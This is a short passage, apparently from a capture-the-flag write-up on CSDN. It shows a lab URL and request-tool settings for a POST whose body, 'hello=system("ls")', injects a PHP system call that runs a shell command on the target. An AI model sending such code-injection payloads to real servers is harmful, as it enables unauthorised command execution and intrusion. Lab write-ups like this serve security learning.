 URL
http://eci-2ze8tecggtaydu619gt2.cloudeci1.ichunqiu.com/
enctype
Enable POST
application/x-www-form-urlencoded
Body
hello=system("ls")
CSDN @ThnPkm